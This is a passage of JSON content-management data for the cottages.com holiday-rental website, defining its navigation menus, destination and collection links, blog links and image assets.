OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3W566FJoApvymkxIvukzAf","type":"Entry","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5qonuuEAkc0BbWvL7ZVwep","type":"Asset","createdAt":"2025-03-11T10:27:21.158Z","updatedAt":"2025-05-20T11:26:23.659Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"VEAbEFqHprNvMf8MaMbg1","type":"Entry","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4NtJ9XLt8b4hpEJz4mTXEj","type":"Entry","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7qbbO7mUhxow0hhpGdTzoK","type":"Entry","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"75PessQboT58UWpeN2wyPW","type":"Entry","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore Our Destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1DPJI4ytPZvppdiAnQ1Avp","type":"Entry","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6MTtVLu0VBXxMDo97jWj5f","type":"Entry","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3c9tSGZRpEQ6iEvkJcBGjR","type":"Entry","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1BSqNPmaWdbHSdjbkSdUJZ","type":"Entry","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"MrJmv88xRiVOYjhxOmixA","type":"Entry","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6q5FYXwtdFXYoVlGjjGove","type":"Entry","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most Popular Destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wEOk21Z2rdhKpEyTBdvL","type":"Entry","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5WsG7bEY99Pbm1ZqNpHFbl","type":"Entry","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LKXK1AFMjBqzjyHhTvgd7","type":"Entry","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bKnY9t8OyiOyXZl6jaJAR","type":"Entry","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64DcqHMgStbzjHYGikbPa3","type":"Entry","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67xEAMsKKETSa5JEhrxI1u","type":"Entry","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"63b97HU8bBO73Q3g7M6Xcq","type":"Entry","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GAmGFWInvNazcJqDQIFs","type":"Entry","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5w5N7M1VFuVZw3ajw4bV4F","type":"Entry","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"37IHxo6p8rbgbi9WyiA0Fm","type":"Entry","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rupQiLhq8pgeWJQ1XcYOf","type":"Entry","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7svW5anWlSHX3PMPpPYuvC","type":"Entry","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4VW1XI8a6GVGBSBy0dy6jQ","type":"Entry","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ae1ijGRDE5jXu3OKfEEc4","type":"Entry","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"dGyriwei2DEc1PwljhV9b","type":"Entry","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64gcZQz2QD2IawHIR0imv0","type":"Entry","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"DYHteBbCBF91FEUXYMy4N","type":"Entry","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4x6m5fU7enXRYGvJIsNEws","type":"Entry","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4X5pThKTWEaLlxxnaqPaAb","type":"Entry","createdAt":"2025-05-20T11:26:24.958Z","updatedAt":"2025-05-20T11:26:24.958Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Support CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1slJZxhPUG46YiGlyeGyPm","type":"Entry","createdAt":"2025-05-20T11:26:24.987Z","updatedAt":"2025-05-23T08:02:56.583Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Support CDC","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4pj8KxhfcLIhyCRvZHXg7G","type":"Entry","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"help","type":"Entry","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GfYeDUDsNVMtNiPdl1Pf0","type":"Entry","createdAt":"2022-03-17T10:14:02.463Z","updatedAt":"2025-05-20T11:27:33.875Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":24,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Let your property","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1fIohH6Jtm4pJaIyFH029D","type":"Entry","createdAt":"2022-03-29T09:23:52.412Z","updatedAt":"2025-05-20T11:26:24.919Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Let your property title","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2OyCjS7xiFNQ3ONE3E31Cj","type":"Entry","createdAt":"2022-03-17T10:14:02.827Z","updatedAt":"2025-05-23T07:21:21.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Get started (Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rvVEMq5bEGl6j2rnOTAM","type":"Entry","createdAt":"2025-05-23T07:21:10.831Z","updatedAt":"2025-05-23T07:21:10.831Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Get Started (Cottages)","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3kZDOUBeGrFyi60udjzxIY","type":"Entry","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-11-18T17:57:20.137Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Cottages"}}}},"header":{"id":"Cottages header","createdAt":"2022-03-17T10:14:04.177Z","updatedAt":"2025-11-18T15:03:36.130Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"header","desktopMenu":{"id":"Cottages desktop menu","createdAt":"2022-03-17T10:14:03.848Z","updatedAt":"2025-11-07T10:37:41.539Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Deals- Cottages","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false},"highlight":false,"enableMobileLoginIcon":false},{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu inspiration CDC","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"4wXSNAij6FMdclhqDWqy2U","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-10-06T09:31:10.806Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"What's New?","links":[{"id":"blog 10 CDC","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-10-28T15:16:26.274Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Large Christmas Holiday Cottages","href":"https://www.cottages.com/blog/large-christmas-holiday-cottages","openInNew":false},{"id":"blog 2 CDC","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-10-28T15:17:09.921Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Alex Shanks’ Inspiring 1,000-Mile UK Charity Ride","href":"https://www.cottages.com/blog/alex-charity-ride-across-britain","openInNew":false},{"id":"blog 1 CDC","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-08-26T08:03:48.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Christmas Events Around the UK","href":"https://www.cottages.com/blog/best-christmas-events-uk","openInNew":false},{"id":"blog 6 CDC","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false},{"id":"blog 4 CDC","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false},{"id":"blog 3 CDC","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-10-06T09:25:20.950Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false},{"id":"blog 5 CDC","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false},{"id":"blog 7 CDC","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false},{"id":"blog 8 CDC","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-08-26T08:08:15.755Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Spooktacular Tour of Scotland","href":"https://www.cottages.com/blog/spooky-tour-of-scotland","openInNew":false},{"id":"blog 9 CDC","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-10-06T09:29:10.384Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Dark Sky Areas in the UK","href":"https://www.cottages.com/blog/dark-sky-areas-uk","openInNew":false}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"},"rightPane":{"id":"3rMUX2OFpUkfw6rHSrdy85","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Collections","imageOrLink":[{"id":"4lot9nj9YHGNRt9XmVhT2b","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg"},{"id":"2N1VVUdHM8nrjcQxufYQTP","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg"},{"id":"1QuTh2jn25A8vc3WhXFIVZ","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":"https://images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg"},{"id":"1w8cPAOXkkKcbx0Ut2D5Yn","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":"https://images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg"},{"id":"4HrX7HkwB2sBwFyQnJEkGR","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Glamping 